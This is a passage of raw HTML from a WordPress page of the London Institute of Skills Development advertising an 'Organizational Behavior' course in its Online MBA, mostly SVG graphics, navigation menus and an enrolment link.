c275.479-49.586,341.595-253.44,341.595-253.44s-38.567,247.931-187.326,286.498 C2380.143,2122.397,2143.23,2149.945,2066.096,2205.041z M2705.208,1494.304c11.02,0,71.625-88.153,148.759-60.605 c5.51,0-203.854-192.835-479.334-55.096c0,0,214.874-22.038,269.97,137.74c55.097,159.778,44.077,413.219-484.844,495.862 c-286.498,71.625-275.479,418.729-275.479,418.729s137.74-154.268,225.894-154.268c44.076,11.019-11.02,77.134-11.02,77.134 s115.701-22.038,143.249-82.644c0,5.51,11.02,77.134-33.057,99.172c11.019-5.509,170.797-33.057,209.364-165.287 c0,11.02,55.096,115.701-16.529,187.326c5.51,0,225.894-22.039,236.913-341.595c16.528,0,82.644,209.364-16.529,358.124 c-5.51,5.509,325.065-192.836,159.778-633.604c11.019,0,93.663,5.51,121.211,148.759 C2903.554,1924.052,3019.255,1659.592,2705.208,1494.304z"></path> <path fill="#FFBF2A" d="M2517.883,1549.4l71.624-16.529c0,0-104.683-165.287-242.422-88.153c-5.51,0-22.038,5.51-38.567,16.528 c5.51,33.058,11.02,66.115,11.02,104.683c33.058,5.51,60.605,16.528,88.153,55.096 c110.192,126.721-82.644,292.009-82.644,292.009s148.759,0,176.307-121.211c0,5.51,11.02,55.096,11.02,55.096 s71.624-66.115,44.076-165.288c11.02,11.02,44.077,55.097,44.077,55.097S2655.622,1582.457,2517.883,1549.4z"></path> <path fill="#FFBF2A" d="M2165.269,1152.71l-49.587,60.605c0,0-121.21,176.307-165.287,203.854 c-49.586,27.548-77.134,38.567-77.134,38.567l-38.567-22.039l-16.529,44.077l-33.057,16.528c0,0-5.51,27.548,0,49.587 c11.019,27.548,71.624,93.663,99.172,99.172c0,0-44.076-88.153,0-104.682c11.02,0,55.096,38.567,55.096,38.567 s5.51-77.135,49.587-77.135c11.019,5.51,55.096,49.587,55.096,49.587s11.019-82.645,66.115-77.135 c55.096,16.529,192.835,82.644,93.663,220.384c0,5.51,66.115,88.153-5.51,115.701c-44.077,5.51-137.74-16.528-137.74-16.528 s126.721,99.172,165.288,93.663c33.058-11.02,93.663-110.192,88.153-154.269c0-38.567,38.567-214.874,44.077-236.913 c11.019-16.528-16.529-110.191-115.702-82.644c5.51,0,137.74-22.038,176.308-82.644 c44.076-60.605,93.663-159.778,220.384-159.778c0,0-55.097-71.625-187.326,33.058 c-137.74,104.683-225.894,115.701-286.499,110.191c-60.605-5.509-99.173,22.039-115.701,60.605c38.567-27.548,82.644,0,82.644,0 l-126.721,44.077L2165.269,1152.71z"></path> <path fill="#FFBF2A" d="M2176.288,1560.419c0,0,44.076,27.548,27.548,66.115c-16.529,44.077-33.058,71.625-16.529,110.192 c16.529,38.566,16.529,38.566,16.529,38.566l-66.115-5.51C2137.721,1769.783,2038.548,1610.006,2176.288,1560.419z"></path> <path fill="#FEFEFE" d="M1471.061,2937.816c0,22.039-16.529,38.567-38.567,38.567s-38.567-16.528-38.567-38.567 c0-22.038,16.529-38.566,38.567-38.566S1471.061,2915.778,1471.061,2937.816z"></path> <path fill="#FEFEFE" d="M3344.32,2915.778c0,22.038-16.528,38.567-38.566,38.567c-22.039,0-38.567-16.529-38.567-38.567 s16.528-38.567,38.567-38.567C3327.792,2877.211,3344.32,2893.74,3344.32,2915.778z"></path> <path fill="#FEFEFE" d="M2110.173,2954.346l-176.307,16.528l-11.02-33.058c5.51,0,11.02-5.51,22.038-11.02l-16.528-181.816 c-11.02,0-22.038-5.51-27.548-11.019l5.51-33.058l88.153-11.02l5.509,33.058c0,5.51-5.509,11.02-16.528,16.528l16.528,181.816 l60.605-5.509c5.51-16.528,5.51-22.038,11.02-33.058l33.058,5.51L2110.173,2954.346z M2242.402,2678.865l5.51,33.059 c0,5.51-11.019,5.51-22.038,11.019l11.02,181.816c11.019,5.51,16.528,5.51,22.038,11.02v33.058l-93.663,5.51l-5.51-33.059 c0-5.509,11.02-11.019,22.038-16.528l-11.019-176.307c-11.02-5.51-16.529-11.019-22.038-11.019l5.509-33.059L2242.402,2678.865z M2446.258,2717.434c-5.51,0-16.529-5.51-27.548-5.51c-5.51,0-16.529,5.51-22.038,11.019c-5.51,5.51-11.02,11.02-11.02,16.528 c0,11.02,5.51,16.529,11.02,22.039c0,5.51,11.019,11.02,22.038,16.529l38.567,11.019c16.528,5.51,33.057,11.019,44.076,22.038 s16.529,27.549,16.529,55.096c0,22.039-11.02,44.077-27.549,60.605c-22.038,16.529-44.076,22.039-71.624,22.039 c-16.529,0-33.058,0-49.587-5.51c-16.528-5.51-33.057-11.02-44.076-16.529c0,0,0-5.51,0-11.019c0-5.51,0-11.02,5.51-22.038 c0-11.02,5.51-16.529,5.51-27.549h38.566c5.51,11.02,5.51,22.039,5.51,33.059c11.02,5.509,22.038,5.509,33.058,5.509 c11.019,0,22.038,0,33.058-5.509c5.51-5.51,11.02-16.529,11.02-27.549c0-5.51,0-5.51,0-11.02c-5.51,0-5.51-5.509-11.02-11.019 s-11.02-5.51-16.529-11.019l-38.566-11.02c-44.077-11.02-60.605-38.567-60.605-77.135c0-22.038,5.51-44.076,22.038-55.096 c16.528-16.529,44.077-22.038,71.624-22.038c27.549,0,55.097,5.509,82.645,16.528c0,5.51,0,5.51,0,11.02s-5.51,11.02-5.51,22.038 c0,11.02-5.51,22.038-5.51,27.548h-38.566C2451.768,2744.98,2451.768,2733.962,2446.258,2717.434z M2683.17,2954.346 l-99.173-5.51l-5.509-33.058c5.509-5.51,11.019-11.02,22.038-11.02l16.528-181.816c-11.02-5.509-16.528-11.019-22.038-16.528 l5.51-27.549l88.153,5.51c44.076,0,77.134,16.529,99.172,44.077c22.039,22.038,33.059,60.605,27.549,104.683 c0,44.076-16.529,77.134-38.567,99.172C2749.285,2948.836,2721.737,2959.855,2683.17,2954.346z M2661.132,2910.269h27.548 c16.528,5.51,33.058,0,44.076-11.019c16.529-11.02,22.039-33.059,22.039-71.625c5.51-60.605-16.529-99.173-66.115-99.173 l-16.529-5.51L2661.132,2910.269z"></path> </g> <g> <path fill="#00BDD1" d="M13823.559,2408.896c137.74,0,253.441-110.192,253.441-247.932c0-137.74-115.701-247.932-253.441-247.932 c-137.738,0-247.93,110.191-247.93,247.932C13575.629,2298.704,13685.82,2408.896,13823.559,2408.896z M13823.559,1940.581 c121.211,0,220.383,99.173,220.383,220.384s-99.172,220.383-220.383,220.383s-220.383-99.172-220.383-220.383 S13702.348,1940.581,13823.559,1940.581z"></path> <path fill="#00BDD1" d="M13779.482,2183.003h44.076c16.529,0,22.039,5.51,27.549,11.019c5.51,5.51,11.018,11.02,11.018,27.549 v22.038c0,5.51,0,11.019,0,16.528s0,11.02,5.512,16.529h49.586v-5.51c-5.51-5.51-5.51-11.02-11.02-16.529c0,0,0-11.019,0-22.038 v-11.019c0-16.529,0-27.549-5.51-38.567c-5.51-5.51-11.018-11.02-22.037-16.529c11.02-5.509,22.037-11.019,27.547-22.038 s5.51-22.038,5.51-33.058c0-5.51,0-16.528,0-22.038c-5.51-5.51-11.02-16.529-11.02-22.038c-5.51-5.51-16.529-11.02-22.037-11.02 c-11.02-5.51-22.039-11.02-38.568-11.02h-104.682v231.403h44.076V2183.003z M13779.482,2089.34h49.588 c11.018,0,22.037,0,22.037,0c11.018,5.51,16.529,16.528,16.529,27.548c0,16.528-5.512,22.038-16.529,27.548 c-5.51,0-11.02,5.51-22.037,5.51h-49.588V2089.34z"></path> </g> </g> </g> </svg> </div>																
							
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper ">
				<div id="wd-697d3e47eaaab" class=" cursor-pointer woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- woodmart-bg- box-title-default account-box-one "  >
										<div class="info-box-content">
												<div class="info-box-inner reset-mb-10">
							<p><a href="https://londoninstitutesd.classportal.online/customer/account/login/">British Degree Programmes Login</a></p>
						</div>

												
					</div>

									</div>
			</div>
					<div class="info-box-wrapper ">
				<div id="wd-697d3e47eab20" class=" cursor-pointer woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- woodmart-bg- box-title-default account-box "  >
										<div class="info-box-content">
												<div class="info-box-inner reset-mb-10">
							<p><a href="https://arintconferences.com/lisd/members-login/">Online Courses Login</a></p>
						</div>

												
					</div>

									</div>
			</div>
		<div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-international-learning-centers-container"><ul id="menu-international-learning-centers" class="menu"><li id="menu-item-9618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9618 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a class="woodmart-nav-link"><span class="nav-link-text">International Learning Centers</span></a>
<div class="sub-menu-dropdown color-scheme-light">

<div class="container">

<ul class="sub-menu color-scheme-light">
	<li id="menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13832 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Europe</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-9798" class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-9798 item-level-2"><a href="https://londoninstitutesd.co.uk/prague/" class="woodmart-nav-link"><span class="nav-link-text">Prague</span></a></li>
		<li id="menu-item-13833" class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-13833 item-level-2"><a href="https://arintconferences.com/lisd/albania/" class="woodmart-nav-link"><span class="nav-link-text">Albania</span></a></li>
	</ul>
</li>
	<li id="menu-item-13598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13598 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">South Asia</span></a></li>
	<li id="menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13837 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Middle East</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-13838" class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-13838 item-level-2"><a href="https://arintconferences.com/lisd/turkey" class="woodmart-nav-link"><span class="nav-link-text">Turkey</span></a></li>
	</ul>
</li>
	<li id="menu-item-9685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9685 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">East Asia</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-10286" class="menu-disabled menu-item menu-item-type-post_type menu-item-object-page menu-item-10286 item-level-2"><a href="https://arintconferences.com/lisd/?page_id=10277" class="woodmart-nav-link"><span class="nav-link-text">Malaysia</span></a></li>
	</ul>
</li>
	<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11995 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Africa</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-12845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845 item-level-2"><a href="https://londoninstitutesd.co.uk/morocco/" class="woodmart-nav-link"><span class="nav-link-text">Morocco</span></a></li>
		<li id="menu-item-12401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12401 item-level-2"><a href="https://londoninstitutesd.co.uk/rwanda/" class="woodmart-nav-link"><span class="nav-link-text">Rwanda</span></a></li>
	</ul>
</li>
	<li id="menu-item-12092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12092 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Central America</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-12093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12093 item-level-2"><a href="https://londoninstitutesd.co.uk/nicaragua-unip/" class="woodmart-nav-link"><span class="nav-link-text">Nicaragua</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://arintconferences.com/lisd/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://arintconferences.com/lisd/wp-content/uploads/2019/05/LISD-Logo-Neww.svg" alt="LISD" style="max-width: 150px;" />		</a>
								<a href="https://arintconferences.com/lisd/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://arintconferences.com/lisd/wp-content/uploads/2019/05/LISD-Logo-Neww.svg" alt="LISD" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://arintconferences.com/lisd/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://arintconferences.com/lisd/wp-content/uploads/2019/10/ARICON_LOGO.png" alt="LISD" style="max-width: 110px;" />		</a>
								<a href="https://arintconferences.com/lisd/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://arintconferences.com/lisd/wp-content/uploads/2019/10/ARICON_LOGO.png" alt="LISD" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-separated" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://londoninstitutesd.co.uk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12249 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<div class="sub-menu-dropdown color-scheme-light">

<div class="container">

<ul class="sub-menu color-scheme-light">
	<li id="menu-item-14381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14381 item-level-1"><a href="https://londoninstitutesd.co.uk/aboutus" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
	<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255 item-level-1"><a href="https://londoninstitutesd.co.uk/accreditation-recognition/" class="woodmart-nav-link"><span class="nav-link-text">Accreditations</span></a></li>
	<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251 item-level-1"><a href="https://londoninstitutesd.co.uk/md-message/" class="woodmart-nav-link"><span class="nav-link-text">Message from MD</span></a></li>
	<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252 item-level-1"><a href="https://londoninstitutesd.co.uk/our-faculty/" class="woodmart-nav-link"><span class="nav-link-text">Faculty</span></a></li>
	<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254 item-level-1"><a href="https://londoninstitutesd.co.uk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://theroyalclub.uk/royalclub/" class="woodmart-nav-link"><span class="nav-link-text">Awards</span></a></li>
<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://londoninstitutesd.co.uk/consultancy/" class="woodmart-nav-link"><span class="nav-link-text">Consultancy</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://londoninstitutesd.co.uk/phd-by-flexible-mode-research/" class="woodmart-nav-link"><span class="nav-link-text">Doctorate &#038; Post-Doc</span></a></li>
<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://londoninstitutesd.co.uk/our-students/" class="woodmart-nav-link"><span class="nav-link-text">Our Students</span></a></li>
<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://londoninstitutesd.co.uk/our-gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://londoninstitutesd.co.uk/research-conferences/" class="woodmart-nav-link"><span class="nav-link-text">Research Conferences</span></a></li>
<li id="menu-item-12263" class="for-mobile mobile-two menu-item menu-item-type-custom menu-item-object-custom menu-item-12263 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://londoninstitutesd.classportal.online/customer/account/login/" class="woodmart-nav-link"><span class="nav-link-text">British Degree Programmes Login</span></a></li>
<li id="menu-item-12264" class="for-mobile mobile-one menu-item menu-item-type-custom menu-item-object-custom menu-item-12264 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://arintconferences.com/lisd/members-login/" class="woodmart-nav-link"><span class="nav-link-text">Online Courses Login</span></a></li>
<li id="menu-item-12265" class="for-mobile mobile-three menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12265 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a class="woodmart-nav-link"><span class="nav-link-text">International Learning Centers</span></a>
<div class="sub-menu-dropdown color-scheme-light">

<div class="container">

<ul class="sub-menu color-scheme-light">
	<li id="menu-item-12266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12266 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Europe</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-12267" class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-12267 item-level-2"><a href="https://londoninstitutesd.co.uk/prague/" class="woodmart-nav-link"><span class="nav-link-text">Prague</span></a></li>
		<li id="menu-item-13834" class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-13834 item-level-2"><a href="https://arintconferences.com/lisd/albania/" class="woodmart-nav-link"><span class="nav-link-text">Albania</span></a></li>
	</ul>
</li>
	<li id="menu-item-12269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12269 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">South Asia</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-14591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591 item-level-2"><a href="https://londoninstitutesd.co.uk/international-learning-centre/ukibs-india" class="woodmart-nav-link"><span class="nav-link-text">UKIBS India</span></a></li>
		<li id="menu-item-14592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592 item-level-2"><a href="https://londoninstitutesd.co.uk/south-asia/india" class="woodmart-nav-link"><span class="nav-link-text">India</span></a></li>
	</ul>
</li>
	<li id="menu-item-12271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12271 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Middle East</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-13839" class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-13839 item-level-2"><a href="https://arintconferences.com/lisd/turkey" class="woodmart-nav-link"><span class="nav-link-text">Turkey</span></a></li>
	</ul>
</li>
	<li id="menu-item-12274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12274 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">East Asia</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-12275" class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-12275 item-level-2"><a href="https://arintconferences.com/lisd/klcc-malaysia/" class="woodmart-nav-link"><span class="nav-link-text">Malaysia</span></a></li>
	</ul>
</li>
	<li id="menu-item-12277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12277 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Africa</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-12844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844 item-level-2"><a href="https://londoninstitutesd.co.uk/morocco/" class="woodmart-nav-link"><span class="nav-link-text">Morocco</span></a></li>
		<li id="menu-item-12400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12400 item-level-2"><a href="https://londoninstitutesd.co.uk/rwanda/" class="woodmart-nav-link"><span class="nav-link-text">Rwanda</span></a></li>
	</ul>
</li>
	<li id="menu-item-12279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12279 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Central America</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li id="menu-item-12280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12280 item-level-2"><a href="https://londoninstitutesd.co.uk/nicaragua-unip/" class="woodmart-nav-link"><span class="nav-link-text">Nicaragua</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><p style="text-align: center;"><strong>CAUTION:</strong> In order to VERIFY the GENUINITY of any LISD international center (branch), anywhere across the globe, do email <a href="mailto:debra.josh@londoninstitutesd.co.uk">debra.josh@londoninstitutesd.co.uk</a>, WhatsApp <a href="https://wa.me/+447788941732" target="_blank" rel="noopener">+447788941732</a>, <a href="https://wa.me/+447856988057">+447856988057</a>. The company will not be responsible for any deal you make without the AUTHENTICITY check of any LISD international center (branch).</p></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-10642" class="post-10642 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="wpb-content-wrapper"><div id="online-section-one" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid online-section-one vc_custom_1585381355731 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-621c6a256705e" class="title-wrapper  woodmart-title-color-black woodmart-title-style-default woodmart-title-width-100 text-left one-heading woodmart-title-size-default ">
						
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >Organizational Behavior</h4>								<span class="right-line"></span>
			</div>
			
						
					</div>
		
		
	<div class="wpb_text_column wpb_content_element col-two" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000;">This course is part of London Institute’s Online MBA</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div onClick="ihcBuyNewLevel('https://arintconferences.com/lisd/register/?lid=50');" class="ihc-level-item-link " style="cursor: pointer;">Click here to Enroll Now</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right vc_custom_1607315726850 cpd-inner-logo">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://thecpdaccreditation.group/the-cpd-register/cpd-providers/info/london-institute-of-skills-development-778410/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="250" height="250" src="https://arintconferences.com/lisd/wp-content/uploads/2020/12/cpd-circle-logo.png" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://arintconferences.com/lisd/wp-content/uploads/2020/12/cpd-circle-logo.png 250w, https://arintconferences.com/lisd/wp-content/uploads/2020/12/cpd-circle-logo-150x150.png 150w, https://arintconferences.com/lisd/wp-content/uploads/2020/12/cpd-circle-logo-24x24.png 24w, https://arintconferences.com/lisd/wp-content/uploads/2020/12/cpd-circle-logo-48x48.png 48w, https://arintconferences.com/lisd/wp-content/uploads/2020/12/cpd-circle-logo-96x96.png 96w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="online-image-section" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" data-vc-parallax="1.5" data-vc-parallax-image="https://arintconferences.com/lisd/wp-content/uploads/2020/03/cource-top-bg.jpg" class="vc_row wpb_row vc_row-fluid online-image-section vc_custom_1585674885275 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1585301759860"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="type-section" class="vc_row wpb_row vc_row-fluid type-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1585304643495"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid inner-row1"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner vc_custom_1585979763699"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-622f3bf167fca" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-default type-info vc_custom_1647262710194"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 45px;height: 45px;"><svg xmlns="http://www.w3.org/2000/svg" id="svg-7379" height="512" viewBox="0 0 512 512" width="512"><g id="XMLID_1124_"><g id="XMLID_258_"><path id="XMLID_284_" d="m242.825 215h-128.984c-18.477 0-33.508 15.031-33.508 33.508v88.984c0 18.477 15.031 33.508 33.508 33.508h128.984c18.477 0 33.508-15.031 33.508-33.508v-88.984c0-18.477-15.031-33.508-33.508-33.508zm13.508 122.492c0 7.448-6.06 13.508-13.508 13.508h-128.984c-7.448 0-13.508-6.06-13.508-13.508v-88.984c0-7.448 6.06-13.508 13.508-13.508h128.984c7.448 0 13.508 6.06 13.508 13.508z"></path><path id="XMLID_285_" d="m196.612 284.34-26.558-15.333c-3.094-1.787-6.906-1.787-10 0-3.094 1.786-5 5.088-5 8.66v30.666c0 3.572 1.906 6.874 5 8.66 1.547.894 3.273 1.34 5 1.34s3.453-.446 5-1.34l26.558-15.333c3.094-1.786 5-5.088 5-8.66s-1.906-6.874-5-8.66z"></path><path id="XMLID_288_" d="m506.617 93.13-124.879-65c-2.895-1.506-6.34-1.506-9.234 0l-124.88 65c-3.308 1.722-5.383 5.141-5.383 8.87s2.075 7.148 5.383 8.87l48.084 25.028v21.102h-200.708c-36.944 0-67 30.056-67 67v185h-18c-5.522 0-10 4.478-10 10 0 36.393 29.607 66 66 66h326c36.393 0 66-29.607 66-66 0-5.522-4.478-10-10-10h-18v-185c0-1.402-.06-2.802-.147-4.201l22.589-9.595c3.693-1.568 6.091-5.192 6.091-9.204v-65.102l33.467-17.42v61.203c0 5.522 4.478 10 10 10s10-4.478 10-10v-77.681c0-3.73-2.075-7.149-5.383-8.87zm-96.617 315.87h-136c-5.522 0-10 4.478-10 10s4.478 10 10 10h162.905c-4.579 20.571-22.975 36-44.905 36h-326c-21.931 0-40.326-15.429-44.905-36h162.905c5.522 0 10-4.478 10-10s-4.478-10-10-10h-136v-185c0-25.916 21.084-47 47-47h200.708v24c0 4.012 2.397 7.636 6.091 9.204l71.413 30.333c1.249.53 2.579.796 3.909.796s2.66-.266 3.909-.796l28.97-12.305zm28.533-214.617-61.412 26.086-61.413-26.086v-48.075l56.796 29.562c1.447.753 3.032 1.13 4.617 1.13s3.17-.377 4.617-1.13l56.795-29.562zm-61.412-38.657-103.221-53.726 103.221-53.727 103.22 53.727z"></path><path id="XMLID_291_" d="m370.05 94.929c-1.86 1.86-2.93 4.44-2.93 7.07s1.069 5.21 2.93 7.069c1.86 1.86 4.44 2.931 7.07 2.931s5.21-1.07 7.069-2.931c1.86-1.859 2.931-4.439 2.931-7.069s-1.07-5.21-2.931-7.07c-1.859-1.86-4.43-2.93-7.069-2.93-2.63.001-5.21 1.07-7.07 2.93z"></path><path id="XMLID_297_" d="m371.667 351h-54.667c-5.522 0-10 4.478-10 10s4.478 10 10 10h54.667c5.522 0 10-4.478 10-10s-4.478-10-10-10z"></path><path 